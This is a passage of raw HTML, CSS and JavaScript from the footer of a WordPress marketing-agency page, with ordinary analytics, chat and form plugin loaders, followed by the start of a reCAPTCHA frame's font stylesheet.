				  .ftr-scnd-frst {
				    min-width: 15%;
				  }

				  .footer-links {
				    display: flex;
				    width: 100%;
				    justify-content: center;
				    gap: 40px;
				    align-items: center;
				  }

				  .footer-links small.copy {
				    margin: 0 0px;
				    max-width: initial;
				    font-size: 11px;
				  }

				  .footer-bottom-wrapper .ftr-quick-lnk a {
				    margin: 0 25px;
				    line-height: initial;
				    font-size: 11px;
				    letter-spacing: 0;
				  }

				  .ftr-office small {
				    display: block;
				    font-size: 14px;
				    color: #000000;
				    opacity: 1;
				    font-family: "Hellix-SemiBold" !important;
				  }

				  .ftr-office p {
				    font-size: 14px;
				    color: #000;
				    margin: 0;
				    font-family: "Hellix-Regular" !important;
				  }

				  .mail-social a {
				    font-family: "Hellix-SemiBold" !important;
				    font-size: 16px;
				  }
				  .footer-bottom-address {
				    display: flex;
				    justify-content: space-between;
				    margin: 50px 0;
				  }
				  .footer-bottom-address .ftr-office:nth-child(1) {
				    width: 30%;
				  }

				 

.footer-newsletter .es_subscription_form {
  display: flex;
  align-items: baseline;
  border-bottom: 1px solid #ddd;
  max-width: 230px;
  padding-bottom: 5px;
  gap: 10px;
}



.footer-newsletter input[type="email"] {
  border: none;
  outline: none;
  width: 100%;
  padding: 5px 0;
  font-size: 14px;
  color: #333;
  background:none;
}

.footer-newsletter input[type="submit"] {
  background: none;
  border: none;
  color: #1BB597;
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
  padding: 5px 0;
  text-decoration: none;
    background: none;
}


				  @media only screen and (max-width: 767px) {
				    .ftr-thrd-frst ul li a {
				      font-size: 12px;
				      line-height: 14px;
				    }

					.ftr-thrd-frst {
    width: 100%;
    min-width: auto;
    border-bottom: 1px solid #000000;
    margin: 0;
    padding: 12px 0;
    font-size: 15px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 12px;
}

.ftr-scnd-frst {
    margin: 0;
    padding: 12px 0;
    font-size: 15px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 12px;
}

h5.mobile-text {
    border-bottom: none !important;
}
 .mobile-text {
    display: inline;
  }
  .desktop-text {
    display: none;
  }
					.footer-newsletter .es-field-wrap {
    flex: 1;
}
.footer-newsletter .es_subscription_form {
   
     max-width: initial; 
    
}
				    .ftr-scnd-frst ul li a {
				      font-size: 12px;
				      line-height: 14px;
				    }

				    .ftr-scnd-frst ul {
				      margin: 0;
				    }

				    .ftr-thrd-frst ul {
				      margin: 0;
				    }

				    .ftr-thrd-frst {
				      width: 100%;
				      min-width: auto;
				    }

				    .ftr-scnd-frst {
				      width: 100%;
				      min-width: auto;
				    }

				    .lts-tlk {
				      flex-wrap: wrap;
				    }

				    .main-footer-wrapper h4 {
				      font-size: 36px;
				      line-height: 43px;
				     margin-bottom: 20px;
				    }

				    .lts-tlk .mail-social a {
				      font-size: 12px;
				      margin-right: 13px;
				    }

				    .mail-social img.mail-icn {
				      width: 25px;
				    margin-right: 12px;
				    }

				    .mail-social {
				      margin-bottom: 0px;
				    }

				    .mail-social .social-icon img {
				      width: 90%;
				    }

				    .ftr-office:not(:last-child) {
				      margin-bottom: 0px;
				      border: none;
				      padding-bottom: 20px;
				    }

				    .gcc-footer .menu-haed h5 {
				      margin: 0;
				      padding: 12px 0;
				      font-size: 15px;
				      border-bottom: 1px solid #ccc;
				      margin-bottom: 12px;
				    }

				    .gcc-footer .menu-haed {
				      display: block !important;
				    }

				    .ftr-office {
				      margin-bottom: 0;
				      border-bottom: none;
				      padding-bottom: 20px;
				    }

				    .menu-list {
				      display: none;
				    }
				       .footer-bottom-address .ftr-office {
				        width: 100% !important;
				        border-bottom: 1px solid #ccc;
				        margin-bottom: 20px;
				        position: relative;
				    }

				.footer-bottom-address {
				    display: block;
				    margin: 10px 0;
				}
				.social-icon {
				    margin: 20px 0;
				}
				.footer-links {
				    display: flex;
				    width: 100%;
				    justify-content: center;
				    gap: 20px;
				    align-items: flex-start;
				    flex-direction: row-reverse;
				}
				.gcc-footer .menu-haed h5:after {
				          content: '';
				        background-image: url(https://www.greenhonchos.com/wp-content/uploads/2025/01/Arrow-1.png);
				        width: 10px;
				        height: 20px;
				        background-repeat: no-repeat;
				        background-size: 100%;
				        background-position: center;
				        display: inline-block;
				        float: right;

				}
				.gcc-footer .menu-haed.active h5:after {
				    transform: rotate(180deg);
				}
				.footer-links small.copy {
				        font-size: 9px;
				        width: 50%;
				        text-align: center;
				}
				.footer-links .ftr-quick-lnk {
				            width: 50%;
				        display: flex
				;
				        align-items: center;
				       justify-content: flex-start;
				        gap: 20px;
				}
				.footer-bottom-wrapper .ftr-quick-lnk a {
				    margin: 0px;
				    line-height: initial;
				    font-size: 9px;
				    letter-spacing: 0;
				    display: block;
				}
				.mail-social a {
				    font-size: 18px;
				}

				
				.social-icon a {
				    margin-right: 20px;
				}
				    .ftr-clm-frst {
				        min-width: 100% !important;
				        border-bottom: 1px solid #ccc;
				    }
				    .ftr-office small {
				    font-family: 'Hellix-Bold' !important;
				}
				.footer-bottom-address .ftr-office a {
				    position: absolute;
				    right: 0;
				    top: 0;
				    font-size: 10px;
				}
				.ftr-office p {
				    font-size: 12px;}
				  }
				</style>
                
			</div><!-- #footer-bottom-inner -->
		</div><!-- #footer-bottom -->
	
			 
		
		
		
	</div><!-- #wrap -->

	
</div><!-- .outer-wrap -->

<!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 1-->

<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "siq1f9d9a188394907c021b1e927a88dd8af592caf490e6891c0e5e480189c021cff1cfc8cd32fe3f7f89eb2ac02d7c9366", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.in/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[data-lightboxplus*=lightbox]").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:false,maxHeight:false,scalePhotos:false,opacity:0,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,scrolling:false,escKey:false,arrowKey:false,top:false,right:false,bottom:false,left:false,open:true});
  });
  $(".lbp_secondary").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8,iframe:true});
  });
  $(".lbp-inline-link-1").colorbox({transition:"elastic", speed:"300", width:"60%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-1"});
  $(".lbp-inline-link-2").colorbox({transition:"elastic", speed:"300", width:"60%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-2"});
  $(".lbp-inline-link-3").colorbox({transition:"elastic", speed:"300", width:"60%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-3"});
  $(".lbp-inline-link-4").colorbox({transition:"elastic", speed:"300", width:"60%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-4"});
  $(".lbp-inline-link-5").colorbox({transition:"elastic", speed:"300", width:"60%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-5"});
  $(".lbp-inline-link-6").colorbox({transition:"elastic", speed:"300", width:"60%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-6"});
  $(".lbp-inline-link-7").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-7"});
  $(".lbp-inline-link-8").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-8"});
  $(".lbp-inline-link-9").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-9"});
  $(".lbp-inline-link-10").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-10"});

 
$('.work_nav ul li a[data-link="work_content"]').addClass("active");
  
  $('.work_nav ul li a').click(function(){
  	   if($(this).is('[data-link]')){
	  	   var dataLink = $(this).attr("data-link");
	  	   $(this).parents('.work_nav').siblings('.work_content').hide();
	  	   $(this).parents('.work_nav').siblings('.testimonial_content').hide();
	  	   $(this).parents('.work_nav').find('a').removeClass("active");
	  	   $(this).addClass("active");
	  	   $(this).parents('.work_nav').siblings('.'+dataLink).show();
  	   }
  })
  
  setTimeout(function(){ $('.about_wrap_main_right .header__image').addClass('header__image--load');}, 500);
  

});
</script>
<script type="text/javascript"> (function(d,s,i,r) { if (d.getElementById(i)){return;} var n=d.createElement(s),e=d.getElementsByTagName(s)[0]; n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/1696907.js'; e.parentNode.insertBefore(n, e); })(document,"script","hs-analytics",300000); </script>
		<div id="mobile-menu-search" class="clr">
			<form method="get" action="https://www.greenhonchos.com/" role="search" class="mobile-menu-searchform">
				<input type="search" name="s" autocomplete="off" placeholder="Search" />
			</form>
		</div>
	<a href="#" id="site-scroll-top"><span class="fa fa-chevron-up"></span></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.greenhonchos.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.greenhonchos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js" id="qligg-swiper-js"></script>
<script type="text/javascript" id="total-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"mobileMenuStyle":"sidr","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","lightboxSkin":"dark","lightboxArrows":"1","lightboxThumbnails":"1","lightboxFullScreen":"1","lightboxMouseWheel":"1","lightboxTitles":"1","sidrSide":"left","isRTL":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/themes/Total/js/total-min.js" id="total-min-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.greenhonchos.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.greenhonchos.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.greenhonchos.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfnpd4fAAAAANfsddP3GNMWB5tQZAfG01r9nBhe" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfnpd4fAAAAANfsddP3GNMWB5tQZAfG01r9nBhe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.greenhonchos.com\/wp-admin\/admin-ajax.php","nonce":"d20f966207","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.greenhonchos.com\/maspar","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js" id="pa-wrapper-link-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.greenhonchos.com\/wp-admin\/admin-ajax.php","nonce":"4cfe1dd476","urls":{"assets":"https:\/\/www.greenhonchos.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.greenhonchos.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.greenhonchos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.greenhonchos.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.greenhonchos.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"96b431b430"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1688,"title":"Maspar%20-%20GreenHonchos%20%25%20%25","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.greenhonchos.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.greenhonchos.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>


<script type="text/javascript">
_linkedin_partner_id = "4190705";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4190705&fmt=gif" />
</noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfnpd4fAAAAANfsddP3GNMWB5tQZAfG01r9nBhe&co=aHR0cHM6Ly93d3cuZ3JlZW5ob25jaG9zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i0erlmtmpit1
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 